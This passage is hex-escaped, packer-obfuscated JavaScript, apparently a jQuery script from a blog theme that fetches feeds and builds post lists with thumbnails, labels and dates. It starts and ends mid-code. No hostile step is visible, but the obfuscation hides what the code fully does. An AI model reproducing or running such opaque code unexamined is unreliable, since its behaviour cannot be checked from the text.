d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x33\x6a\x3d\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x6a\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6d\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6e\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x71\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x2b\x31\x64\x5b\x61\x5b\x35\x65\x5d\x5d\x2b\x61\x5b\x34\x77\x5d\x29\x3b\x43\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x66\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x52\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x2c\x61\x5b\x35\x44\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x33\x6e\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2c\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x29\x3b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x2c\x52\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x32\x44\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x2c\x33\x71\x3d\x32\x44\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x33\x71\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x33\x42\x3a\x4c\x28\x33\x6f\x29\x7b\x79\x20\x33\x62\x3d\x43\x28\x33\x6f\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x76\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2b\x33\x62\x2b\x61\x5b\x35\x79\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x3b\x43\x28\x32\x43\x29\x5b\x61\x5b\x35\x62\x5d\x5d\x28\x4c\x28\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x34\x47\x5d\x5d\x28\x29\x3e\x32\x56\x29\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x46\x5d\x7d\x29\x7d\x31\x63\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x49\x5d\x7d\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4c\x28\x29\x7b\x43\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x7b\x34\x44\x3a\x30\x7d\x2c\x34\x79\x29\x3b\x31\x6a\x20\x34\x78\x7d\x29\x3b\x43\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x46\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x46\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x46\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x34\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x33\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x31\x5a\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x31\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x59\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x3b\x31\x4f\x28\x4f\x2c\x61\x5b\x32\x61\x5d\x2c\x33\x2c\x59\x29\x7d\x29\x3b\x4c\x20\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x7b\x32\x4f\x28\x79\x20\x31\x51\x3d\x30\x3b\x31\x51\x3c\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x51\x2b\x2b\x29\x7b\x49\x28\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x3d\x3d\x61\x5b\x34\x50\x5d\x29\x7b\x54\x3d\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x34\x53\x7d\x7d\x3b\x31\x6a\x20\x54\x7d\x4c\x20\x33\x48\x28\x31\x68\x2c\x4a\x2c\x54\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x52\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x42\x2b\x61\x5b\x35\x48\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x5a\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x35\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x59\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x56\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x75\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x32\x6c\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x34\x4d\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x4a\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x57\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x49\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x41\x3d\x31\x64\x5b\x61\x5b\x35\x43\x5d\x5d\x5b\x35\x69\x28\x31\x57\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x4e\x5d\x2b\x33\x49\x2b\x61\x5b\x35\x45\x5d\x2b\x33\x4a\x2c\x31\x70\x3d\x61\x5b\x34\x51\x5d\x2b\x33\x41\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x57\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x69\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x3b\x49\x28\x61\x5b\x32\x49\x5d\x34\x5a\x20\x31\x68\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x3b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x7d\x7d\x31\x63\x7b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x32\x6d\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x31\x63\x7b\x31\x53\x3d\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x70\x3d\x61\x5b\x34\x75\x5d\x2b\x31\x42\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x53\x2b\x61\x5b\x34\x6c\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x63\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x69\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x2c\x32\x71\x3d\x32\x6d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6a\x20\x32\x71\x7d\x4c\x20\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7b\x79\x20\x31\x54\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x31\x54\x3d\x61\x5b\x34\x6b\x5d\x2b\x31\x5a\x7d\x31\x63\x7b\x31\x54\x3d\x61\x5b\x34\x64\x5d\x2b\x59\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x5a\x7d\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x31\x54\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x34\x72\x3a\x61\x5b\x34\x71\x5d\x2c\x33\x42\x3a\x4c\x28\x32\x4a\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x6f\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x70\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x53\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x51\x5d\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x55\x29\x3b\x79\x20\x55\x3d\x32\x4a\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x33\x5a\x5d\x5d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x32\x4a\x29\x3b\x49\x28\x55\x3d\x3d\x34\x61\x29\x7b\x55\x3d\x7b\x33\x58\x3a\x30\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x2c\x31\x54\x29\x7d\x3b\x32\x4f\x28\x79\x20\x54\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x55\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x54\x3d\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x78\x3d\x33\x48\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x79\x3d\x32\x57\x28\x55\x2c\x4a\x29\x2c\x33\x73\x3d\x32\x5a\x28\x55\x2c\x4a\x29\x2c\x31\x75\x3d\x33\x75\x28\x55\x2c\x4a\x29\x2c\x32\x71\x3d\x33\x63\x28\x55\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x68\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x34\x74\x5d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x63\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x76\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x33\x73\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x4f\x5d\x2b\x32\x71\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x30\x2c\x33\x6e\x29\x2b\x61\x5b\x33\x4c\x5d\x7d\x31\x63\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x4d\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x31\x63\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x7d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x7d\x31\x63\x7b\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x33\x59\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x29\x7d\x7d\x7d\x3b\x31\x74\x2b\x3d\x31\x62\x7d\x3b\x31\x74\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x74\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x7d\x31\x63\x7b\x4f\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x74\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x47\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x7c\x37\x46\x7c\x37\x76\x7c\x37\x67\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x4d\x7c\x37\x77\x7c\x37\x4e\x7c\x38\x67\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x35\x4b\x7c\x38\x6e\x7c\x38\x68\x7c\x35\x4a\x7c\x38\x6f\x7c\x36\x31\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x70\x7c\x38\x66\x7c\x37\x58\x7c\x38\x65\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x50\x7c\x37\x57\x7c\x36\x30\x7c\x37\x59\x7c\x37\x5a\x7c\x35\x49\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x37\x65\x7c\x37\x4f\x7c\x37\x66\x7c\x36\x75\x7c\x37\x64\x7c\x37\x30\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x36\x63\x7c\x36\x6a\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x61\x7c\x36\x62\x7c\x35\x54\x7c\x35\x5a\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x36\x39\x7c\x36\x73\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x74\x7c\x36\x4d\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x34\x7c\x36\x33\x7c\x36\x32\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x36\x57\x7c\x36\x58\x7c\x36\x35\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x36\x56\x7c\x36\x4c\x7c\x36\x44\x7c\x36\x4b\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x76\x7c\x36\x37\x7c\x36\x43\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x38\x36\x7c\x39\x31\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x38\x77\x7c\x36\x38\x7c\x38\x64\x7c\x38\x79\x7c\x61\x39\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x32\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x33\x7c\x61\x32\x7c\x61\x31\x7c\x39\x5a\x7c\x39\x4c\x7c\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x61\x66\x7c\x39\x36\x7c\x39\x55\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x3